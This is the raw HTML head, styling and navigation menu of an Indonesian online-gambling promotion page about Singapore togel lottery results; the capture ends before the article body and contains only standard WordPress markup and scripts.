

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/
body_size: 15218
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Info Terkini &amp; Hasil Togel Singapura TerpercayaPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Dapatkan info terbaru dan akurat mengenai hasil Togel Singapura, prediksi, tips, dan strategi bermain untuk meningkatkan peluang menang Anda." />
	<link rel="canonical" href="https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Info Terkini &amp; Hasil Togel Singapura Terpercaya" />
	<meta property="og:description" content="Dapatkan info terbaru dan akurat mengenai hasil Togel Singapura, prediksi, tips, dan strategi bermain untuk meningkatkan peluang menang Anda." />
	<meta property="og:url" content="https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2024-05-26T18:00:00+00:00" />
	<meta property="og:image" content="https://pursuitride.org/wp-content/uploads/2024/05/Togel-Singapura.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#article","isPartOf":{"@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/"},"author":{"name":"admin","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"headline":"Info Terkini &amp; Hasil Togel Singapura Terpercaya","datePublished":"2024-05-26T18:00:00+00:00","mainEntityOfPage":{"@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/"},"wordCount":1832,"commentCount":0,"image":{"@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#primaryimage"},"thumbnailUrl":"https://pursuitride.org/wp-content/uploads/2024/05/Togel-Singapura.jpg","keywords":["agen poker online","judi poker online","omaha online","permainan kartu online","permainan poker online","platform poker online","poker online","situs poker online","taruhan poker online","texas hold'em online"],"articleSection":["Poker Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#respond"]}]},{"@type":"WebPage","@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/","url":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/","name":"Info Terkini & Hasil Togel Singapura Terpercaya","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#primaryimage"},"image":{"@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#primaryimage"},"thumbnailUrl":"https://pursuitride.org/wp-content/uploads/2024/05/Togel-Singapura.jpg","datePublished":"2024-05-26T18:00:00+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Dapatkan info terbaru dan akurat mengenai hasil Togel Singapura, prediksi, tips, dan strategi bermain untuk meningkatkan peluang menang Anda.","breadcrumb":{"@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#primaryimage","url":"https://pursuitride.org/wp-content/uploads/2024/05/Togel-Singapura.jpg","contentUrl":"https://pursuitride.org/wp-content/uploads/2024/05/Togel-Singapura.jpg","width":1344,"height":768,"caption":"Togel Singapura"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Info Terkini &amp; Hasil Togel Singapura Terpercaya"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Info Terkini &amp; Hasil Togel Singapura Terpercaya Comments Feed" href="https://pursuitride.org/info-terkini-hasil-togel-singapura-terpercaya/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Finfo-terkini-hasil-togel-singapura-terpercaya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Finfo-terkini-hasil-togel-singapura-terpercaya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pursuitride.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pursuitride.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pursuitride.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/2271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pursuitride.org/?p=2271' />
</head>

<body class="wp-singular post-template-default single single-post postid-2271 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img width="1000" height="288" src="https://pursuitride.org/wp-content/uploads/2024/05/Togel-Singapura-1000x288.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Togel Singapura" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
